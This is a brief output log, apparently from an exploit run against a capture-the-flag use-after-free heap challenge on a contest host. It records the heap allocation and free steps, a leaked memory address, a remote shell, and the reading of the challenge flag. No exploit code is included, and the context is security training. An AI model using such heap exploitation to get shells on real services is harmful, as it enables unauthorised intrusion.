 [+] Opening connection to host1.metaproblems.com on port 5600: Done
creating 0
creating 1
creating 2
creating 3
creating 4
creating 5
creating 6
creating 7
deleting 7
deleting 6
deleting 5
deleting 4
deleting 3
deleting 2
deleting 1
deleting 0
0x7f20eed87ca0
[*] Switching to interactive mode
$ ls
flag.txt
uaf
uaf.sh
$ cat flag.txt
Flag{not_all_vulnerabilities_happen_on_the_stack}
$